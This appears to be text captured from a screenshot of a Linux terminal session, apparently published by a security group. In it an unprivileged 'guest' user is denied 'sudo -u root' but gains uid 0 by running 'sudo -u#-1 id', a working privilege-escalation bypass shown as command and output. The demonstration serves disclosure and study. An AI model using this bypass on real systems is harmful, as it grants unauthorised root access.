 [guest@VPN:/root$ uname -a
Linux VPN 4.4.0-121-generic #145-Ubuntu SMP Fri Apr 13 13:47:23 UTC 2018 x
[guest@VPN:/root$ id
uid=1002(guest) gid=1002(guest) groups=1002(guest)
[guest@VPN:/root$ sudo -u root id
[[sudo] password for guest:
Sorry, user guest is not allowed to execute '/usr/bin/id' as root on VPN.
[guest@VPN:/root$ sudo -u#-1 id
[[sudo] password for guest:
uid=0(root) gid=1002(guest) groups=1002(guest)
guest@VPN:/root$
维他命安全